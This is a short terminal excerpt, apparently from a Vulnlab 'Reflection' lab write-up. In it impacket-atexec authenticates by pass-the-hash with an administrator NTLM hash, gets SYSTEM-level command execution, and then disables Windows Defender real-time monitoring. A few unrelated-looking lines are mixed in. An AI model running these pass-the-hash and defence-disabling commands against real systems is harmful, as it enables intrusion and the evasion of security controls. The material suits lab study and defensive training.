 ┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Reflection]
└─$ impacket-atexec ws01/administrator@10.10.169.215 'powershell.exe -c "whoami"' -hashes ':a29542cb2707bf6d6c1d2c9311b0ff02'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] This will work ONLY on Windows >= Vista
[*] Creating task \uvJnturG
[*] Running task \uvJnturG
[*] Deleting task \uvJnturG
[*] Attempting to read ADMIN$\Temp\uvJnturG.tmp
nt authority\system
MemberOf
DOM_RGARNER@REFLECTION.VL
┌──(destiny㉿falcon)-[~/Vulnlab/Chains/Reflection]
└─$ impacket-atexec ws01/administrator@10.10.169.215 'powershell.exe -c "Set-MpPreference -DisableRealtimeMonitoring $true"' -hashes ':a29542cb2707bf6d6c1d2c9311b0ff02'
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[!] This will work ONLY on Windows >= Vista
[*] Creating task \BuuczNJA
[*] Running task \BuuczNJA
ADMINISTRATOR@REFLECTION.VL
[*] Deleting task \BuuczNJA
[*] Attempting to read ADMIN$\Temp\BuuczNJA.tmp
[*] Attempting to read ADMIN$\Temp\BuuczNJA.tmp